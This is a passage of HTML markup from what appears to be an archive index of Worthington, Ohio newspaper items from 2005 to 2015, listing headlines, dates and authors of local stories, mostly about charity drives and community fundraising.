<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2005-03-02T12:00:00Z" class="datetime">March 2, 2005</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2005-03-02/local-pools-host-swim-diabetes" hreflang="en">Local pools to host Swim for Diabetes</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Melissa Fiala (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-14">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-26649 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2005-06-01T12:00:00Z" class="datetime">June 1, 2005</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2005-06-01/united-way-announces-funding-cuts" hreflang="en">United Way announces funding cuts</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Emily Ortman (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-28489 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2005-09-21T12:00:00Z" class="datetime">September 21, 2005</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2005-09-21/1-million-gift-benefits-arts-center" hreflang="en">$1 million gift benefits arts center</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Brittiny Dunlap (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-28490 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2005-09-21T12:00:00Z" class="datetime">September 21, 2005</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2005-09-21/displaced-family-finds-generous-welcome-worthington" hreflang="en">Displaced family finds generous welcome in Worthington</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-28125 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2006-05-03T12:00:00Z" class="datetime">May 3, 2006</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2006-05-03/bryan-antonick-memorial-golf-tournament-slated-may-31" hreflang="en">Bryan Antonick Memorial Golf Tournament slated for May 31</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Kathleen L. Radcliff (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-15">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-30208 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2006-08-23T12:00:00Z" class="datetime">August 23, 2006</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2006-08-23/runners-collect-thousands-charities" hreflang="en">Runners collect thousands for charities</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Brittiny Dunlap (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-30506 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2006-09-20T12:00:00Z" class="datetime">September 20, 2006</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2006-09-20/long-and-short-charity-walks" hreflang="en">The long and short of charity walks</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Dennis Laycock (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-34195 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2007-11-29T12:00:00Z" class="datetime">November 29, 2007</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2007-11-29/residents-should-give-more-those-less-fortunate" hreflang="en">Residents should give more to those less fortunate</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Joan Ottolenghi (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-38906 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2008-12-10T12:00:00Z" class="datetime">December 10, 2008</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2008-12-10/schools-ring-holidays-music-charity-work" hreflang="en">Schools ring in holidays with music, charity work</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-16">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-39229 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2009-01-21T12:00:00Z" class="datetime">January 21, 2009</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2009-01-21/how-charitable-are-companies-campaigns" hreflang="en">How charitable are companies&#039; campaigns?</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Dennis Laycock (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-50479 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-07-27T12:00:00Z" class="datetime">July 27, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2011-07-27/flag-football-contest-matches-blondes-brunettes-charity" hreflang="en">Flag football contest matches blondes, brunettes for charity</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Phillip King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120288 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-03-19T12:00:00Z" class="datetime">March 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-03-19/library-lines-unsold-books-find-new-homes" hreflang="en">Library lines: Unsold books find new homes</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120259 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-03-26T12:00:00Z" class="datetime">March 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-03-26/concert-news-brass-concert-set-all-saints-lutheran" hreflang="en">Concert news: Brass concert set at All Saints Lutheran </a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-17">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120219 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-03-26T12:00:00Z" class="datetime">March 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-03-26/jefferson-awards-helping-others-hallmark-finalists-efforts" hreflang="en">Jefferson Awards: Helping others is hallmark of finalists&#039; efforts</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Jennifer Noblit (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120174 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-02T12:00:00Z" class="datetime">April 2, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-02/schools-news-charity-game-set-april-18" hreflang="en">Schools news: Charity game set for April 18</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123974 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-05-07T12:00:00Z" class="datetime">May 7, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-05-07/fusion-4-fight" hreflang="en">Fusion 4 the Fight</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Paul Vernon (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122986 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-05-21T12:00:00Z" class="datetime">May 21, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-05-21/shootout-soldiers-lacrosse-teams-take-field-veterans" hreflang="en">Shootout for Soldiers: Lacrosse teams take field for veterans</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-18">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120451 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-06-25T12:00:00Z" class="datetime">June 25, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-06-25/giving-overcomes-grief-salvino-family" hreflang="en">Giving overcomes grief in Salvino family</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120395 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-16T12:00:00Z" class="datetime">July 16, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-16/charitable-competition" hreflang="en">Charitable competition</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ryan M. Young (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121249 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-17T12:00:00Z" class="datetime">September 17, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-17/library-lines-crafting-warm-worthington" hreflang="en">Library lines: Crafting for Warm Up Worthington</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121047 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-19T12:00:00Z" class="datetime">November 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-19/worthington-resource-pantry-generosity-provides-key-piece" hreflang="en">Worthington Resource Pantry: Generosity provides key piece of the feast</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-19">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121100 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-26T12:00:00Z" class="datetime">November 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-26/it-were-food-football-mark-day-1915" hreflang="en">As it were: Food, football mark day in 1915</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div><div class="field__item">Columbus Metropolitan Library (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121095 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-26T12:00:00Z" class="datetime">November 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-26/holiday-happenings-events-will-have-city-all-aglow" hreflang="en">Holiday happenings: Events will have city all aglow</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120612 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
